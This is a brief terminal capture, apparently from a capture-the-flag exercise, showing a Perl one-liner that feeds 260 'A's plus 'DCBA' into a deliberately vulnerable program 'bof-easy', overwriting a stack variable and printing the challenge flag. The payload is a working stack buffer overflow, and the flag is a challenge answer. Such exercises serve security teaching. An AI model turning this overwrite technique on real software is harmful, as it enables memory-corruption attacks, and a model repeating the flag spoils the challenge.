 bof-easy@ubuntu:~$ (perl -e 'print "A"x260 . "DCBA"')|./bof-easy
before change: 12345678
Great! here is answer
GoN{n0w_U_kn0w_st3ck}
after change: 41424344
bof-easy@ubuntu:~$